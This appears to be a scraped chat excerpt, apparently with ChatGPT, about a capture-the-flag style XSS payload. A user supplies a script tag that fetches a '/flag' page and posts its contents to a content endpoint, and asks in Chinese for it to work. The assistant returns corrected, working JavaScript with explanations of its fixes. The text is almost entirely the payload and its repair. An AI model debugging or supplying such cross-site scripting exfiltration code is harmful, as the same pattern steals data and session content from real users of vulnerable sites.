 ChatGPT
<script>
fetch('/flag')
.then(response => response.text())
.then(flag => {
const data = `content=${encodeURIComponent(flag)}`;
return fetch('/content/c07b7dfb3c2281adb026ea164bcdeabe', {
method: 'POST',
headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
body: content=data
});
})
.then(response => response.json())
.then(data => {
});</script>
让fetch能够把请求到的/flag页面的内容放到content参数里并发送请求
javascript 复制代码
fetch('/flag')
.then(response => response.text())
.then(flag => {
const data = `content=${encodeURIComponent(flag)}`;
return fetch('/content/c07b7dfb3c2281adb026ea164bcdeabe', {
method: 'POST',
headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
body: data
});
})
.then(response => response.text())
.then(data => {
});
注意：我将 body: content=data 修改为 body: data，因为 content=data 不是一个有效的 JavaScript 表达式。同时，
我将最后一个 then 块中的 response.json() 修改为 `response.text()，因为原始报文中没有指出返回的数据是 JSON 格
式。